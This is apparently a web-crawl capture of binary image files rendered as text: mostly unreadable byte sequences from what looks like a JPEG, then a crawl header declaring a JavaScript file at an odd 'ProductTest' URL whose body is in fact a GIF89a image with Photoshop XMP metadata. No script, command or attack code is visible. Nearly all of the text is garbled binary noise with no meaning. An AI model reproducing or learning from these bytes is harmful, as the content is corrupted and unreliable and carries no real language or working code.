LS �@�TT5�>�1����0Q"�           (SET&R"��0aFP� A �@�TT5�
��*	DF�PfA����QVS� r�8��*@ �@  A �@�TT5�
 �*	@U`  �
�j�@ �P P0�  *@ � @  A @�TT5�
��*	@U`  �
�j�@ �P P0�  *@ �@  A �@�TT5�
 �*	@U`  �
�j�@ �P P0�� *@ � @  A �@�TT5�
 �*	@U`  �
�j�@ �P P0� *@ � � A �@�TT5�
 �*	@U`  �
�j�@ �P #P0�  *@ �  � A �@�TT5�
 �*	@U`H0|
�j�@ �P P0�$ *@ �    A �@�TT5�{ �z�	r` �
�j�@ �P #P0���*@ �   A �@�TT5��0�
  ` �
�j�@ �P P0�@�*@ �  � A @�TT5�$�� A
H�` ��(� (�i���0�� BP �ŠP�A �@�TT5�� ��"	@�` ��0�4 D��H C ��b �� �� \ A �@�TT5����`		@�` �jJ�+ �k)�
 �*c�C�� H A �@�TT5�+�`
	@�` @��hj8kT  0��
 �*G b��@$ A �@�TT5�
 � �	@�` ii�� +T   0�
 �*SÀ"F  A �@�TT5�c�&�C���
.`A �� kT   0�� Z�bL�� A @�TT5�3 ��P    � �8!� �T   0� /@
� �� A �@�TT5�:Q,:@7�L�<
��J��L4�� ��"�`� O4�@�  A �@�TT5�
 �*	@U`  �
�j�@ �P P0�� *@ � @� A �@�TT5�
 �*	@U`  �
�j�@ �P P0��  *@ �@� A �@�TT5�
 �*	@U`  �
�j�@ �P P0�$ *@ � @� A �@�TT5�
 �*	@U`  �
�j�@ �P #P0��  *@ �   A �@�TT5�
 �*	@U`  �
�j�@ �P P0�  *@ �    A @�TT5�
 �*	@U`  �
�j�@ �P P0��  *@ � @  A �@�@��h��6L����D	#ZS�<2z2b�C� �d�Jl�Ȅ#D��� �CS�$2B��J�� - 
    !1� AQaq�����0���P@`���� ?� �Wz+��~���W���S�^��O�z���>�:Fh�;��%AVV�z'�������$J�J� �٭�8������닔(+ի��H~+hQʐ5+e�G�o �_�y��AW���f��/����r��������݋� `;���o�'G^����e#âb:t�V���3x|yn����"�x��6�A�;�<��DME��הn)����廏���l9� (�(,n��̓�DL\.�s�~L�q�Q$k�:w�f�����%r�Vhe7.��tMۢn�D(��Ѩ�Q�7&�K���M��G��B�R�p��>�D�}��O��>�Dn��~�[�� %G��y�0��4�����ɫ�*��U�ԛ�3�9��J��GQ~c�d^t����5�a�Wƚ�.��u��G��޺TO�N�|�Y�,�q�OU�M�֯U|�M�.�����"��?���i8G��w:U��gO?E�K-����'��Y�K���>,�Ζ[�� '�6N���Α��x��/:Yn�����i8G��w:Yߏ�"��?��͆��q~,�s�����/:Yn���1m7GN�x��Ζw��ȼ�e���yP�'�6Jj\��ׯŐ�t��E�K-���kD` �����l}:�$����<�C����|Y�,�q�PVo
���M7#���r�M��z>꾆��t{��G��t{��G��t{�J�^(�V�w��ȼ�e������Ne�����|Y�,�q�S5D��!��p��q=���~>,�Ζ[�� ,�#�ԛg��|���wʪ��Ck��!B(���r�K;��d^t�����AK�U��͔Q��O�n"xf��I��s�^����{���?�<*�!�ۇB��/�j5�̇s�����/:Yn����s�����/:Yn���[��t���őy��w�28����P�=|Y�,�q��"ʞ�EY���M-Ǚ��ȼ�e���U�J��cg_M�t�l�^��"��?�-^�����'�<O�x�`�>��}������'�<O�x�QM�B��x*�����������2P#���02�"��?������kŭ��E�K-���
g2�P*s� ��p5��˨�ǀ���"��?ʼ;�{��bo�� h��1�V�|l�A����2/:Yn���F�Hh����]!��/>z&�c�jG#_>�[�[��^t�����׆7t��G�)>��}������S�����O���w�>��}�����%������vcEWj׽~v�
�{��}��}��}��}��}ę�J���� �uB[�������+�.�e�K�)���W� ����K�WԼ���(J ��	Tf
oR�R��n;�z�w7�i���� �U]�e�u��`/��)�^�������۪V�5�^�Կۈ�����F��O|3� i*"�l�{Olf����/6���� n)H�]�c[���m]Ƕ!�j��N��P��h9L}���L#1y���&x������f�G�1���B����ww������.
ف�����P��5<�&8�U�����k�ЃqHBfݦ�n"�=��$�&
<�,�M�\�#�&��/��Y8�ڐx��rm/|� q_��LCr|�c�?��'}O�j��j�`4��%�c�Ot��8��#�/��oC��>*�8�a	�v�V���-pC�bF)��/��P�A�!�<� �/�k��6�Fm/�`�§fa���Fa���j�1=�b\�ܛA�3�z��G'�D��,Uy>���M�⇙��~��3����� {��ľ	�ng�eڇ
<Y2��s"�_SS:`�D65y�&9��0��@�!i�6�0�!ZZh����lOCԭ�����W���r����@��LD�#=Q��^����VW�����?g�?t���  :���]P=n�`)�����O�!����jg�����z� �z�O�����4I�v�V���--4ZB�����k�,,!a����a	�v�V���--4ZB�����k�,,!a����a	�v�V���--4ZB�����k�,,!a����i3n�
������HXXXXXB���L�����XXB��&m�aZB6���!iXXXY�D�����XXB��&m�aZB6���!i��Ʒ���?-�����XB����z%��,>����,!3n�
�����X���Ñ����Vp�����4{�a�7S���� T��
�d���b`��mL�#@Qu��a2~�2�0�������KYtU��H��p�ZԮ�"����-&m�aZB6���Q��s��K��V�w���7`ң�Ǖ��u]v���X�ơV�:�L�ʼ��d��e~aa5����l�M�"����,!3n�
�������ȸ�0�op/{@��B�Gg[��҈')���lqXP�S0cP��ʼ��d��e~a.Ը�R��5�n�72Q0`monu�G���u���V/#�Z�nڲ򹇨��(�)ٕ�A���ؙ6�U���E�)(R��Ub���n8��/�I\v ΋��r��w����lv��XB"E���up�;Uh5��*��`�C�p)���)�ziq��ձȧ�)�J(m�a*�*ԥu���Eiz�+N
�$��.**U�~�U $V�Z�{ �0�
ӝa�fݦ�#aKm]���:��'��Snզ�K�e:�t[\Ve^aa2~�2�0j�=x�먊�X�7�m��� (A7{�y�Þ�S]p�X��vc�yH��b$(�Ӹo6�N�oa�7���5϶��*o(�ʵ��W����
����R%5�A9}�0I#�D�JЦv��q�ҭ1�R��MƔ���I����&Ư�F��̓�0���W1�7�y�b����ʰ�T��M����_���=�a�6�0�!ZYMޅ���jE5#R�x����V�ޢ�#�&/ܬ���.e^aa2~�/�D[�1]��Q�U����5i��or/�y��]|�o�6S�C�J��-Bb5�|h:T�Y��ei�C��z�j�0,Ht���=h62]BtY�X}�մ��\L����K.C}'�~C=S�a\C�n�%[pG39��΍3����U\�h��i�i�B���-�Č�w1����MP'�����W���`X�z���Z��fU�'�a�A�z�vAXn8�N��X��ש��J�a��+�ԫ��r�5϶�3�r߫�g�ް��u��m[GK��er��G$��;_g�KR�E�I�<��d��d�m���r,�%�Ƀ!���a	�v�V���---�/�{�&-	[u:_����fU�'�b�/�]ƹWuGnލN�b�D�냃0�lu����*Uܺ�۸�)�L��3`�4�z���U�&��m�ӹo�޳�oXB̺��6� ���CvT�>�EL�NV�z�YZ��UȕaU�����Vw y�X�5N�\�a�6�0�!ZX��f��UEV�X�WS��V��F� ���遞��U*�ئ5�X܈Y�q�3l��\g�� "Ħ4kHL�����+����a(�x����2������p�V�&T��K�7�m�JPֽ����T�EqoZ�8l�̓a��ft�[�w������F+�������Bk_���#b\����^�Sͅr�M�J��7p�PUn���e�.'�{�

xV�Ks��T�ܽE�̹���k�[���
ױ*�qS��-!�ZL۴´�l!if)���ۅ.�\����n�ں�ꂯ�Wk��j9�`�Ƞ�?{_�K��n���xxC���w��*�i�XӅ+����;$V����`������v�u]fI����ft�[�w����c�g*u�MP��:�f�8:�M@�}M���W�©Ҵ�W+}K��Ie/���w_4�5�>�x"y�Ҥx�x���C���i�6�0�!ZX�Q�����)*�� ��wM�*���<��F�������O���O�+QF�pk��t���w;g��L5J��Z��v�g��C�G�����.-x��R�N�(uާ8ƵH�ѻ���J��*ս\y�y�V��� ���U��
4����ʰ�R�[����J�)y�wk�XACŪӅ s�\��'V���R&�Ø��Uq��)a�[ڵۖ���h��畎4��r�o�u�:�U�]Ա�EV�ZҘд��i3n�
������HXXXXXB���L�����XXB��&m�aZB6���!iXXXY�D�����XXB��&m�aZB6���!iXXXY�D�����XXB��&m�aZB6���!iXXXY�D�����XXB��ͻL+HF���-!aaaaa5���ZC@��ͻL+HF���-!aaaaa2��aaHh��h�7N��:��:�t�Mө7��lOsr�{��S�ܺ��u=�˩�n]Osr�{��S�ܺ�����7~����=�ש�n�Op�z�����7��l=Osq�{��S��z�����7����=�ϩ�n�Op����������n�Op����������n�Osp�{��S��:�����?@����������?�{��{��{��s�s�s�s�s�s�s���=��{����=��{����=��{����=��{���?)�~S�����s��h*��?�� - 	     1 !AQaq��с���0P��@`���� ?� �F�au�X]B��P����� y�	��J��`�X-VU��`�X-VU�aw։�t�U��*a�B����j��iu��^o�r�ćᗣ��:��H��Q�K���S,B�<��^�?Vx��|s�2�m� ��$r�8�~9z<�T�j�=� �k�0 ���%���Q�%S�u�����W'e�Ԭv�c�+�X'R��qPAH���4��+�%~D�ȕ��"T���/G�����J&�{"|  @|�,�K(U�ż┽~�1/F�}|P1�ڪY|��o8�/G��8t�ӄ���?�_c�o8�/G�����LK�ߚY���R�y����b_��8g�?�R�y����b_��(f|[�)K���f�)�|[�Kx>-�����3sľ-����R�y���K�2�Gſ4����qJ^�?S�L7�Q��ſ4����qJ^�?S�
 �JV-
&.��;�Kx>-�����X�^���B�yփ�VR�ڕ�Ԭ6�a�+�C �
[��o8�/G����������y�)z<�QĂ�4�?���y�)z<�\'�Q��C�J̒bzR��y�)z<�m8�AΥ{2!��c4+�X�
�hV3B��)>�"k���-����R�y��饼�R�y����C�~-�����Q , R�Q��o8�/G��(��8Ҏw�y�)z<�� �p������R������uXmG+��a��6����r�ڎVQ��j9XmG+��a��6��g�P�F,ܹ�0	0
��[�)K���a��� �n�_�R�y����"������I�R�y��T����-V�����qJ^�?TDQ�#��8D�?9�ރ�0.�R�y��PQ�g��g��g��g��g��g��g��g��g��g��g��XuU��� ��pDĬf�,f�,f�,f�,f� &3]� �N A��- ��S�3������q��a� %Z��ʧ!h9U��z��q1R��>0F#C����W�<DF�(G����AHL�a^�uPq&;wUI �U۔H�M	`�La^���fF����C�B��4Dj"��;Tv��Q �;���G��-s�r�qJ�8��`E "�Fh<
�_���vR�� AZty�F�*`s7(:�������R��G��@)Ҿ�\8w�K,�<U�*��7$��7�>%|�@``�Ȱ1��� ���! �X�,f����U���)"r$w!��U���)0r#��$����,<��C�9�9^ax)���;"1!8�{�	�ā,@�KA*�)Pl���@6��[ ���@נ{T{Tn�FD<����S�g��g�$w���<"d:G�W0G�'��
b:�P ��Ru�6����'·���,��T��'�9��+��� ��2s$�(�/P;J� ��`� �Ȱ8aL8p�"Ո��*�4�pB	T�˫�"�!!�耭�8@��gBm�o�k����`�r��Љ}x#lm�3ڊh:�F�Nd�йX+	� �A��m`� �Ȱ8a�ÆQ0p� ��
6�qH-�,SS8aD0p��X�(���
m�`pp�p��
!���8aF�Pl��0�8�0p`჆�Q����"��0��0჆C5�0p�0��)�)�fr$U0_�)i�0�8`�A��m`� �Ȱ8aH�!`6'���l ��|��"2���q�K�(�5l
���P�0�&�B"�N��6���
!�����(�"
Q����#3)!��kOIX�A��
��ay`�?�|���B#Юw�����;�8aD0p��@���m�t0�k��"�� �u��$�Y��tI5�	��n�J F�kDF�U.Ana��8m�Å�v�5j@2���b���V��2Lz
�� �*Hu:Y�P�'�����T�<8*x������$Hw�U��"f���m9(}�?�QH��JR#R9$_,5\V6�JQ���Bk �ҏ�@0��H��Q�s� ���X�dlD$�}("�� �Ȱ8aH"� )�B:\:���zhT[�4�����6�����D�Z�n��LTa��Fh����_�	�*�D+T����L �.��8�E`z��x A�I���!�'�>vg�@QX�D� �(�Dy��E̘!$5��m��+-��H8a@-�,R���˄@"��l1�"<��P���
 H4̻
!����5X�(��7!@L�<�=#SĖ�n9���r�``%�@��_���B��!`hNЎ�۬��1�=�hW�?���ɕ裍���^�;D4��g!�ތtA�
m�`p� G� ���Di9E�)wR�`��6��{A�6����;"CYD�XdJ����p��Au�����k�� ��-����� v�v�bl{���jh�X�*w��Tg}Z� ���ʊ�G�P�p'ǖ���(�E��
a�r�Y
���"zY�i�xp���O @�.���*e#qac!�K���Bd�rvF+����S� ݷ`�ػ-��_�`݇`�!�Ǻ	!b�E�@��f���(-i���_�|,d@%�yD�"V2Pp[df`�!�ĝ�8$Ua]�F�V
$�'����!�N��/� ;�H0/�!`���v\TX��n������U��#��o �����T[��GI18`ݷ`�ػ-��_�`݇`� Ě��b**̎�*��|q�� � � ��r�#�ahe��yY��}� ^G��-��LRl����;�C+��b��X���;�����An�o�]�Qf�Ѫ��mB+$6M�ɀ�"�� ʤFx���,۶�[e�=�����C�1�� ���6�$A`�,� ^�-��|V%#1Z�F��5�:X8a@-�,R��0�N}���<������k���=��{P0�1�C�(F5��_���VQ,x�!������_���
���CLX�����a�N���� !/h��ۘÁ1�Eei��,.
�
_�)�b5��C���G
��'�k�V��P0�n!�{Y{@�T��
m�`pp�p��
!���8aF�Pl��ÇÆQ0p� ��
6�p[dX0�8�0p`჆�Q����"��0��0჆C5�0p�0��> �p��
!���8aF�)�E��
aÊa�(�8k`�X8a@-��-
�:,3��:,3�gE�P�XK	`,%���X\,����X
+�W(�Er�P7(���*@�
��!D(�Q�/Q
!D(/P^��Az��Y5��"�B�c,e��2�GB6/�� .        !01QAaq����@���`p�P����  ?� �P�BY�9Nqw��g��0�0�1���9@�v~O�x0�d���f~�)!S`��bG>#�~#�~#�~#�~#�~#�~#�~#�~#�~#�~#�~#�~#�~#�~!�[w��o����0�BǙ�a�g��/I����
[c�;���*M��^�70Pܞ��|t�c{(a�v��q���{��fH8�8t�~ל<(�w��l����� �%�8/g�L����M���cD;U��	S�;�@__�3�y&I���	s��D���&��c~3��Jj�$!8��j�f*� �󥼛xؗϽ^;DؚcM�v�<�?�JQ������A!v�� �E��� #�	k�\\�bb�Uh뿖,<��]�W��u��a�nAf���{��&�X�3F�f�g��R��� !�"���cs��p	��^��3��)�\��`��j��+�e�G�`9��r:Sz�v� ����b^��|AI�E1��-�38���`�Ƅ�K'��N\��1��~����1��~����1��~���ܢRW� B�K̐����O��@U5��% �WR.y��;��u)��6�>���CH��,�y��A'旫���d^{�qY ��L��Τ	��Ws/\RU<�f@A`�Gi�����G�����15�F!3�q����Rw�)&oN���_%۳�q��~_�ԁ�K��qEI)w������bu��L��| I�d�6��b���M��/�#&�nIB�B�2ğ���2)�}�~1G!���#{<CU�ܓ��Hw��ԑ���V"���'��% d���������i�3���H��<V����đ� 8����@�ԑ���V$�۾ߟj@�ԑ���V$�O�Ȥ	]I+OK��b9-����%u$x�=/���)j@�ԑ���W譩WRG�����_�mHZ�Kԑ���W��R��� 8�Eф,ɑ��|��϶�3b�	��=}/����ԁts�^.[��]�����_�mHs\�L��rș����_�mH�7T+1�9[;�OI��~}� I8�Q$�S�b��6$H�$�\�FZ�f�z/?�����$�s��s_:Y��rS�W ��>���DNF���@.�ؚŋ,X�bŋ�������*gP��ڐ�͍ﰇp�tH��ڐ��-�_��ԁ+�L�HK\��Ԁ�s<�l���`�A� O'�E�E�1��}a���Q�������x7�1=I�k���@��n�2��z�����~�ڐ���M+�%��б?Y�I����>��I�$J`#��� �$�,���C�H\���"d̞�t��C;|L�}:v��t#�Xp��˗.\�r�˘q���^�[P�`t�P��/�
<���R����j@޶�x�3_�j@�	a�Ǹ�Ĝ���j@7�I䎸��>� �� Lě��z,Y�hN��Ԁ2��O=���e5�%R 2�3X�䞖w�(��a��!Hni�t����	z�H���H����J�L_�;D�`�?H)%�k�+��=��:�H5�@@�D����Q��]��qP9�~dT��^��M_U��i��i��i��i��i��i���X&��p��^��He�/rl)��Wj��4����2�)���H���nH�`g��'};'8p.����P'�?˗�4ո/`Q��$�&�����{i\�?��@�	�� ���8�5R F4�x�� 	�_�@��%�@�ܤ� f4��NY֍ք ?8R�S����(}��� &9g�� &��5D�擞~j_�>ю^n2�Ý��q����D���L����d�yd���GpC�g:t
�)����??RS�f�ǖHم	�F��9���c���?a��c���?a��c���?a��c���?a��c���?a��c��#�Z���n�``?��D�9�����>��l��H�"o�7ț�M�&�|��D�"o�7Ȋ�j��JJ���@���}.���{#>>�!�H�̅<������,�.�t�X��M}���XzT��1s��5�y�aP��t�Jmz@�3����P1ɋ'���[��FB���c��,A$$��Z݉l��_e�.f��� l�8�'�9v~�T�n�6�(M:nC���7�/��l� 201�{6��y9q(Ig}�VG3�{BFv���u� �s�$�l=��5����D}�6���b6c��(ic�r�o4nv�J���s�l�f.�k�����̂=��' ��􄷋Ԙ��>�(g҄� 2X�,�'!���5#�i�y�'��#��(ii�ܹ��5����PM�JG���h��@_o��(���I��cL�#�'BL��ɺ&"L�=�� 2Tט.���Z�T'眯a���/k|�L�pH}��s3��4��f\'м��ȫ�_c2%�l�Oq%���M�cz�.�ʤ�n�������#�O��H�,�<��a���t� 2a6(UAy���M��Z&bu�)���zHUga��j�6�y�H�z=!�ڍjш��0�䎶�v��<��|��e���Qs����s>��Bg��7]��2�:�]`dsS='>p/R'����"c6�@F"��	���_b&#��:f���D�+A:�b��f��3��CnLJ�E�<��J6O�yw�v��xm��^�� �����e(u�z{3 �Bf�W`�r�D��t��0PL�&; �^I���8H6�:f�&�̝��I��g�D�[����8�'ؔLU���p��GAۧ��5�S����L�:]���,g񆆆���q��pp�2:'f�dx`q���K_U�d� �'�m� {=СqݐhS4�&.�F�tw�������d�u�s&�^�A���|!�;��e�����!���A��=�d�,�aq1�hFo|!Մ˙�t�kՉ�,;Du�����5Fhhhp:��|�;�Dw��DƊ�)���>q��ك&�Ph�hv�$e获Y�"X k��8�H�,��Hua|�J��٠���b����	�L������=�;W���݄꧹Bi�2j��G�d���Gt,VlGX[�Q�|��?G�c�y﷌t�1��ڏ�<��� ���33�̏�/{4]�D�dl�=�,3��_���w�$|H�K�tBC��nH�s@u���Fo����ڌ����<D�(>��=�"h�n�2��Q�#���Ϳ�2㤞��]�v��������.����{��U���y���;����x9�-� �:�_ ���S��0?�|��R|Gu���W�g�=쎻QwJ0��Tg񆆆� mhhh5�3G_��>z�x`��GX�<�����?�1�������zft�ö����̷��Y�;K�Lpk^6?�.��c��������P���-���E��P��� Q�,yi�y�l�����$a��J�=33Ɵ���)O_@K���O�� �cW�a���)�� /���Y�Z�����>�4xQ�������hhhk0������48����3��CCC�6�44�fZq�8�C�84��������hhhk0�����sK�Ə�3��CCC�6�44�fZq�8�C�}@h��?�4448kCCA�����a����hqϨ,g񆆆� mhhh5��6�48�kp��h��?�4448kCCA�����a����[CCC�}@��5Fhhhk0����k4445�mhhq� �9��cG��bhhhpֆ��Y�����kCC�8��� ��3��CCC�6�44�fZq���H>�h��?�4448kCCA�����a�����4?�G���a�����kCCA�������4�&���6�t�n7�3M�6�48�p���h��?�4448kCCA��������c�8��C�8<��� ��ĩ�2�Щ�� ���-ð��뺂����f�ے�Y�P��.֏YDh�������Zq���0c�@����PN5R�����5Fhhhp��ɉ�N@Fo���,Ɛ��!A&$�<��C�䤣1+Bɩ�BF�3���-�"��AH�n
O�4����kCC�8ƑW�	�}`ic?�4448kl�c��ł��/�!�"T�Hctd'����^W[mhhq� ᘞ����O�F4xQ������^G42�1��߮�3���� ����L1#���lh��(2��b��<���0�����0	�  �	� #Tg񆆆� ml#�b�� Vі����	MV�llZ�6���e�:e�˝'��wrl�#�0�=�
p�>�����cg"I�J<����L��ܕ��Ao���(ta��tB�6��4t�$`������'E/�v���1#p$�l�CZ��x��f�#�3�h�\�N�n�ɿ�m���sm�W��&K̊q>n��M�l�HZ4��c2;�X%?r��O��&�|!���)���m?�K��0�D#IЍ(g񆆆� mlځ����RC�ն�H/ƗOj|����6y�c!I���^W[c�T1�Q+BI�����k��Ĺ{�_/(�%_(x��u�`*�oռ���	���s���$3���|	��\ƑF�N��5���6 �+q�jϑ���0$�!֔��w�������z0I��T%Z�m�$-�v��a5I���5Fhhhp�� ��]�2�c7&Gy���?6������&�1�d)>�����cΤ��� .ٵ��O���f�cK@�.�PE7<�����Yn��	��dr1f��{���H��<ԳrU�N�Z@I"jF`���bz�W����P�F�|-@�-�`�S��Tg񆆆� ml�����WL��������3��p@kO�?��<F����CO/+���$�7�9s�-���9?~�k2j;�:�.��nH�L��ˌ ܙ|B�m���B)r`Q�!�6L�s���@;KH1SP�q�IkV�@"r��#������p��|�>+h�OdQ���<�4�f��Sĕ����2j-��'���f��	Х/[m���κ�����Bgʽ[0��o<�膏�����������~@�z�&F����v0^w��Ń	2�H�7��
Cg��2�hi��u���� )�k��dZ�Ϋ`�a��u�b(l47۷�iٔ1�!�n�*�f^����N�2ܟ�A�jϕv����^�t�ql#�
b���Ѧ�'{Y/.hw�m�Ӯ�`0�ŉ��R|��6�3,�(�����0@$ B�T�{ď��Tg񆆆����#�X�A.�#j�6�L�rGId��C�`�AE�7��cX�R}�����.J��h� R̀�X�̙��446W�y`��y"r��4��B�F�%������h� �P�g�y���@�3i=�� �/����x��7�1��bKo������VK�ҸZ*\BK���j�z!��j��0�������sSi�Rͳ����h�SW�-���&��d)>���D��OT4(�Z�ş+R d=�����)(9+,����d'��ѣw��O��G�֣C�
na$�y�+zw� (f��2l� �c�l �J�؋ӼK�����V#\��ו�� X����G���a����Z&Ƭ���%OW��o��]�D�%�M����(9�=����,��-\���)6y�c!I���'.H�"{IĹCCMVAyVPy���iR4
S ,����i�w��O��G��p!Bm�� ��Ϛ� �ٙa�������uBKr�5���K���.���?F4xQ�������W���	��g�g6I�<Ʊ���C_)H$�tm6�J� �d�$hbZ��L��Qp)�Z29û��\!ħ��,g�r*?����;]>&�\!��	���-d53�I��s�����~	�t����7���r�^�&� ��>��gw/���0��hhhpֆ��e4�۾Ӵ0���bd��Ÿ���5��'��3bo�Aȃ3'�&�t��*9ESE��	�Al���rol�=�>Uڭ�U[M�v�|M�<�C�	�D���O��I���ف�6�����C���U��n�׫/���.�w���p ����h�Іjo7�z1��j��0��������E �j�Ki6��j�[����l��B��<�!5?�6�u�.ƁFd���ꖎw.�Л��m��S!�- �g%�xˑ�C>�Oh���h����oQ�������Xh�5<�=��0�b������K."f%��i~m���;�a%�Dⷤ�,�fa'��,�����җ(v������0��/�X�� ��Y�WO��30�H��l!������F�p�X'-�L�����f�� &�ϝ��>�W��Ĝ��+KTi'!5��7�,)<&$���D�3������>fd��1	�nf�s3��e�L��茁�3����&Q�EI���Rr[}�*<���7x�t���x=h��/t��C h�r��}�pN�L�*3v4#�-�"G��̓&4NP_�I��c���I��$SȢ��<��%o�N�F��.L��9���?H4�����j�N[���4�� ф�΢S;�I9��.���X����c]��y����gX���L�Vb	����F�� t��.9�^[M�v�|M�<�6�r�h�dy��c~\�x�:\:f��(݀Y�C�&�j|e@)F�Fc�#H~i����У y٩'�S�1��j��0�������Wq� 0�1%�jV��!�1_��9�U�Z]3�j�������&��䉛#��o��\�W�G"��Ex�ܻ ʬ�/7��wB�6��>%o���F���z��xyl�ϙڇ���Z���i."d�wR�H%q�T���-��](�v�� 
��R�(�B��p�ɠ94z�s8�F4x�Q��������$
y]-� S7՗X���Nd���ox`@}��.�%�=��I�G �
4,x�c��0<L�N��Wȣ�Hu�3�6ѹK�$@�?�Pl�b�Cd�O!h��>�����7��$y���)�.9^yuFP�OFń�+���hZ�Ij���I����=��^�m&��
F
)����{�%xI.�+��0?,�+��(�p�{ĤjS���!�����d'���A��r�ǲ�="~Pa�՞�1�t�N�c&�i, @I�64e�[�㤘cb[�i���F�R����/�,g񆆆� mhmޡ��hhhk0���*W3�Z�-�͂ٛ9���j��0����a�����hhhk0������4>��1��j�4448kCCA�����a�����hhqϨ<��� ����k4445�mhhq� ��sK�Ə�3��CCC�6�44�fZq���s�G���a����Zf�����8�q���Ə�3��CCCY�ֆ��Y�����kCC�8��������hhhpֆ��Y�����kCC�4��������5Fhhhpֆ��Y�����kCC�8� �� ���3��CCC�6�44�fZq�8�C�����hhhpֆ��Y�����kCC�8h} �1��j��0������CCCY�ֆ�pn�� (g񆆆� mhhh5��6�48�Kk�48���3��CCC�6�44�fZq�5���p4xP�P����}�>� u���>�u��C� [m����a� �����a� �����c�1���c����m�����}�>����>�k���<��w�s��6}� {���@�+�mk[�������ќ�m�֔������j����j^��J��x����!��9�s�}.�� �s�w9��{ͭ�R�q�Lb#6���

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/0c577e28-b350-4d4a-8890-ec799fb48e40_.js
body_size: 151279
content:
GIF89a� � �� pbYћ���ۭoT�,-��p�Z�ι��w�Ϋ�d�����N2�����tlG6ˉ��qr������ʔz�zd�xi����S�&�O-�ƛ�u������.P2$����n-����dM�i��֭�KJ���ݵ��WCG&�{s�Ǻ޵�ʩ���p�mL譗Ōu経�����L����7�ȉi���ٯ����Ԝz����iX�������wjĵ��Lm7�QF���c8(���̽�筋�ּ������4%#إ{轸����H��F���ʥ��������������7(l.�<�sc���������%�!�����қ��I7@
Ǭ�������ڭ����^=ެ�ާ�����<u�+��[�{q������ٻ�����n��w޵����Δk������֫}jfε������ۘk[ؔpM>7�o�{��6?�������Ƶ����ֵ����ν����ƭ������絔����ε罥����ֽ���潭������絥�������޽絜�ƥ���������ޭ����ޭ�֥�罜���ｭ���������֥�������ޭ����｜������･���=�������罔������֥��έ���ߤ�ߤ�������������ߤ��Ƶ�ƽ������������ޭ�֭����ӭ�����ƭ����������޵����߽ｏ�Ρ����������ֲ������ﵥ絯����ƾ�����ֽ���ﵜ�ƥ�εӥ��խ�����߯���]������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c003 116.ddc7bc4, 2021/08/17-13:18:37        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:2980d34f-8d60-7344-81ea-bfc727b6c43f" xmpMM:DocumentID="xmp.did:C071DA363EAB11EFB2CDCC12352EE9EC" xmpMM:InstanceID="xmp.iid:C071DA353EAB11EFB2CDCC12352EE9EC" xmp:CreatorTool="Adobe Photoshop 21.2 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:2980d34f-8d60-7344-81ea-bfc727b6c43f" stRef:documentID="xmp.did:2980d34f-8d60-7344-81ea-bfc727b6c43f"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � k�&0ר�"\	a-`*\8J 0�6����@f�:f��@`(�D	
�˔.!=���fʕ+I��%f��
�k��U�V	۵T��U�����U2V�Xi�ZC�\e"�Hq����:[x1���kG��8�a�\���R�w,B�7]΄D��E�����,��Cֺ�s'IY@s�
j��*�F�BuJm�-�T�ZU���*���-;;vB����e��d�w߭;;�ɓ+wY�$γ6U� p�z��bf��Q��������զ����FIv�[�h�Sl87�}�®�����j���/��$�]DKs���,�=���=h�a�|�X��؄ >%�0�v���*�0�.�}&�RRUU�V]m�U��$�|��3���[���L6��8�&}q����b(ɒ� �|�`7�8(f�At��Ũ���i�IQEuהS4J5�&U�j���{eŅY�!�I�{0٨����ܳD�0��XwQҥ,�h0E`�r(�\1�j��%v�s���
C<�P�6x� +����]Aq�3�x�J&�|F�S���J&��PC8S��m]��eL�����2!� ?��n�KD�=�H�F�@�!�י�!�S8P*�IL�� I����'��W\qNh�����,-�蓱���ݳ�>%L�Q��ޟ�teX�-�b?��WY%������{, �mC�$������j��]�� ��:�;� S����'����C��ݶ l���Lq@S���1�Fq��W��h�gL�9ڌ��秶���e�BIh�l��4 ��F	a�1��� �;�,�����K������,@�&�:���0��x� &�7ж�GO0�
_f7�k,t�O�����0��Yg+�'�TX��
������􏢳��zB#SN�8\Y8�	(�D�D@`<�w��	L�lGI�6��Ro�& ��f� 	$@��e0+D��``�K� @��A�L̘S�2���YI	�RPS#���q]a�b��\�D�q�RRƔ���"� kH!08BX!�p��D� !�
V��_H�0�`����ވ�d�6��>T�,�@ ��5l��t�%�0��EQ���Z��. ������<��ߟ��� -�7z�S� 8�&�@9�ar����V�GP$!	J�Q�R 0	 a�K���~@ 8�e� ��p4@
���0\��:����$$) F�p�uP�"Q��0#|I�5iA�cթN��L&^���&��ʄ�&7(���rIѢ��h1�_��4}YF"�@���2��fJ�`&-t` _�a%����S�����it��G�`���hT@K�4�R���3� ��fZ�I��b��Ev6�B��}|�J2v�V��c��.:��tfD��KE`S"(����h!	D�����*$�_���%�� ���Ё0g!� �3�JZ��S4�V�Z9<��؃,�zY�h� �"RVЩP�0�(T��hMEf��JZ�	�X���-f��]В)\u�f�s�8�՗%�$X!dA
P�� �f-��t�/#k�E@P��)"<H
4��l��oH���_��������� j���^U��m
h������,��Ei�x��p�O���kl����f-;I�'����u;?��/�`IdAkX~�K8���< �}Y�k>�r��~��K���h &x�����Z@õ����k�X�N���C��`ٴ�/d*�smIq�����U��-2��Sg�����*dj�,�@`�-
� 2���kKKj3#��(�}����6�ծ5�4����ʡ���/�w����R��Q��L�eB��QE��gzAq�\���-Ep���A�j T����3$�Z�B���BJЂ<�B����k����Ʒ� �*á��V�4��W�@�w��f���@E�U�O�J8����/�HM�WW"5�.�u�-�����u�	�I��( 8P��-��Lx�f5�(̑Y�gY�-8�m�K�(� �u�K�A�ԭ~0�3^/��DQ_,x=�t#Yw�w��*eEx��V��IiIK+��x��t��N��'��r�\�Fq�vz,�l�9ς��xg��a�A�on^�;}3���4z̀��'�G_�
